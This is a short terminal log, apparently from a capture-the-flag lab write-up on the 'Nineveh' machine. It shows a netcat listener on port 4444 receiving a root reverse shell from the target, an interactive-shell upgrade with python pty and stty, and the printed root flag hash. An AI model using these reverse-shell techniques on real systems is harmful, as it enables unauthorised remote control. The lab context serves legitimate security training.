 ┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week15/Nineveh]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.43] 50258
bash: cannot set terminal process group (5159): Inappropriate ioctl for device
bash: no job control in this shell
root@nineveh:~# whoami
whoami
root
root@nineveh:~# python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@nineveh:~# ^Z
zsh: suspended  nc -nlvp 4444
┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week15/Nineveh]
└─$ stty raw -echo; fg
[1]  + continued  nc -nlvp 4444
root@nineveh:~#
root@nineveh:~#
root@nineveh:~# export TERM=linux
root@nineveh:~# ls
root.txt  test.txt  vulnScan.sh
root@nineveh:~# cat root.txt
29df83458eccadc5732762e21e1e1a39
root@nineveh:~#